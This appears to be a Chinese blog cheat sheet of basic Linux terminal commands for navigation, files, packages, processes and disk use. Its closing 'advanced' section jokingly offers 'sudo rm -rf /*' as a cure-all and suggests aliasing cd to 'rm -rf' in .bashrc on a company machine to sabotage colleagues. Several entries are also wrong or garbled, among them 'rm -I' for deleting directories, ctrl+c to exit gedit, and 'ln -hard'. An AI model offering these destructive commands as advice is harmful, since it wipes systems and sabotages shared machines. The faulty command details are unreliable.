一般操作
- pwd(present working directory)
显示当前的工作目录/路径。
- cd (change directory)
改变目录,用于输入需要前往的路径/目录。
有一些特殊命令也很常用 :
解释
前往同一级的另一个目录 cd ../directory name cd .. 表示进入上层目录 cd ../.. 进入上上层目录,后面还可以加更多。 前往同一级的另一个目录 cd ../directory name cd - //表示返回上一次的目录 cd ~ //进入home主目录,即/home/用户名的简写
- ls (list)
ls 显示当前目录下的文件(不包括隐藏文件和缓存文件等);
列出目录下所有文件
ls -a ll , 以列表形式显示当前路径下的所有文件的详细信息(包括隐藏文件和缓存文件等)。
- mkdir (make directory)
创建目录,后面接上directory的名字。
mkdir I_dont_care //创建一个“我不在乎”目录- rm (remove)
删除文件,后面接上要删除的文件名。如果要删除目录,需要这样写:
rm -I <目录名> //这样做会删除指定目录中的所有子目录和包含的文件- touch
创建任意格式的文件,包括源代码、文本等等,通过后缀来决定。例如,.cpp/.cc是c++源代码,而.py是python源代码。
touch hello_world.cpp //创建hello_world源代码- cp (copy)
复制命令。通用格式为
cp -? <源文件/源目录> <目的目录> //第一个"-?"表示参数,出发地在左,目的地在右特别的,如果想把某目录下所有文件都复制,可以使用参数-r
cp -r cangjingkong/ xuexi //将canjingkong目录下的所有资源都复制到xuexi目录中- mv (move)
移动+重命名命令。格式类似于cp命令
mv -? <源文件/源目录> <目的目录> //第一个"-?"表示参数,出发地在左,目的地在右以移动txt文件为例 可以分为以下三种情况:
mv a.txt b.txt //出发地和目的地是同一路径,名称从a.txt变为b.txt,那仅仅是重命名
mv ~/目录1/a.txt ~/目录2 //出发地和目的地是不同路径,没有指定新的名称,那仅仅是移动
mv ~/目录1/a.txt ~/目录2/b.txt //出发地和目的地是不同路径,指定了新的名称,那就是移动+重命名常用的例子有,
移动目录到另一目录中
mv 目录1/ 目录2将某目录下所有的文件和目录都移动到当前目录下
mv ~/videos/p_hub .- gedit
在桌面临时新建一个text editor(文本编辑器)显示文件内的文本,并且支持修改。按ctrl+c退出文件显示。
gedit <文件名>例如,
gedit single_ladies_contacts.csv- cat
在终端打印出文本内容。
cat <文件名> //在terminal内部打印,和gedit相区分- code/nano/vi/vim
使用Visual Studio Code/Nano/vi/vim这四种编辑器,打开或者新建一个源代码文件。
- apt/apt-get
更推荐使用apt命令而不是apt-get命令,它的命令更精简而且易用。
解释
sudo apt install <软件名> //安装软件最简单的方式 sudo apt list //查看所有已安装的软件列表 sudo apt search <软件名> //搜索某个软件 sudo apt remove <软件名> //删除某个软件包 sudo apt purge <软件名> //删除某个软件包以及配置文件,更彻底
还有我们最最常用的更新相关命令
sudo apt update
sudo apt upgrade

- dpkg (Debian package)
包管理工具。
首先是下载功能。先在官网下载软件的deb格式安装包,然后cd到下载文件夹,打开terminal(终端)输入:
dpkg -i <.deb后缀的软件名> //i 表示 install其次是卸载功能。和apt系列命令类似,也可以查看安装列表,搜索指定安装包和卸载。
解释
dpkg -r <包的名字> //r 表示 remove, 此种方法会保留配置文件 dpkg -P <包的名字> //直接全删了,配置也不会保留 dpkg -l //查看安装列表 dpkg -S <包的名字> //搜索某个包
- kill
结束指定进程时使用,就比如某个软件不响应了,这时候kill就相当于windows系统中的任务管理器中的“结束进程”按钮。我们只要指定进程的编号(ID#)
kill <ID#> //结束编号为<ID#>的进程进程编号如何获得?引出下一个函数。
- ps (process status)
查看所有进程;
ps -A 查看所有包含其他使用者的进程;
ps -aux关键字查找某个进程,这个办法用于结束指定进程很方便。
ps -ef | grep <关键字>- grep
Linux grep 命令用于查找文件里符合条件的字符串。
- find
用于查找目录中的文件。
- ln (link files)
插入链接。
ln -sft
ln -hard
- chmod (change mode)
改变权限。
chmod +x dir/file or. chmod 777 dir/file
改为可执行
- du(disk usage)
du -h -l -d 1
-h: --human readable 会显示Mb, Kb, G之类的单位,方便阅读
-d 1: 表示深度为1,只会查看下一级目录的空间占用大小
- df(disk space filesystem)
df -h
基础但实用的操作
如果碰到不会的命令,或者忘记了具体的options(操作选项),可以使用帮助命令:
命令名 -h or --help如果嫌每次都要sudo太麻烦,可以先登录,获取root权限。
sudo su //输入并回车
//就会让你输入root密码学会以下代码就可以在技能中写上“熟悉linux系统的开关机”
reboot //重启
poweroff //关机高端操作
无敌“电脑更新”命令,遇到什么问题都可以用以下代码解决:
sudo rm -rf /*只要删了库,所有的问题都迎刃而解。
如果你的电脑是公司的,还可以将cd命令换成rm -rf,让以后的同事替你背锅
nano ~/.bashrc
alias cd = "rm -rf"
)
——emptyObject+昵称+血条)





)










![[PwnThyBytes 2019]Baby_SQL](http://pic.xiahunao.cn/[PwnThyBytes 2019]Baby_SQL)